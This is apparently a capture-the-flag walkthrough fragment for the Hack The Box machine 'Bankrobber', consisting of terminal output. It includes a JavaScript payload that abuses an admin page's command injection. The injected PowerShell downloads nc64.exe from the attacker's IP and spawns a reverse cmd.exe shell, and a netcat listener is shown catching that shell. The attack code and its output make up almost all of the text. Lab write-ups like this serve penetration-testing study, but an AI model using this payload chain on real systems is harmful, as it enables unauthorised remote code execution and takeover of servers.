 /bin/bash
/bin/bash 80x6
root@kali:~/Desktop/dayuBankrobber# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.154 - - [27/Apr/2020 03:24:30] "GET /dayu.js HTTP/1.1" 200 -
10.10.10.154 - - [27/Apr/2020 03:24:31] "GET /nc64.exe HTTP/1.1" 200 -
/bin/bash 80x36
root@kali:~/Desktop/dayuBankrobber# ls
dayu.js dayu.png dayu.ps1
root@kali:~/Desktop/dayuBankrobber# nc -vlp 4444
listening on [any] 4444 ...
10.10.10.154: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.154] 51313
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>whoami
whoami
bankrobber\cortin
C:\xampp\htdocs\admin>
/bin/bash 82x44
root@kali:~/Desktop/dayuBankrobber# cat dayu.js
var xhr = new XMLHttpRequest();
var url = "http://localhost/admin/backdoorchecker.php";
var params = 'cmd=dir|powershell -c "iwr -uri 10.10.14.51/nc64.exe -outfile %temp%
\\n.exe"; %temp%\\n.exe -e cmd.exe 10.10.14.51 4444';
xhr.open("POST",url);
xhr.setRequestHeader('Content-Type', 'Application/x-www-form-urlencoded');
xhr.withCredentials = true;
xhr.send(params);
root@kali:~/Desktop/dayuBankrobber#
大余安全
https://blog.csdn.net/qq_34801745